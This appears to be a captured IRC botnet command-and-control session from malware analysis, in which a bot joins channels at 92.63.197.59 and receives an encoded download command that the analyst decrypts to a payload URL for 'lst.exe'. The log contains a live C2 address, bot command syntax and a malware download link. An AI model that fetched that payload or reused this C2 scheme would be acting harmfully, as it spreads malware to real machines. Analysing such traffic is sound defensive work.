 CONNECTED: 92.63.197.59
:001 x.x 001
:002 002 002
:003 003 003
:004 004 004
:005 005 005
:005 005 005
:005 005 005
PING 422 MOTD
:`|USA| JOIN :#bnet
:x.x 332 `|USA| #bnet :.j #all
:x.x 333 `|USA| #bnet x 1561998684
:`|USA| JOIN :#all
:x.x 332 `|USA| #all :.d x |108|99|111|113|29|41|56|31|39|55|18|16|10|54|58|44|47|33|42|63|126|83|80|59|103|120|100|
Decrypted: http://92.63.197.59/lst.exe
:x.x 333 `|USA| #all x 1563305627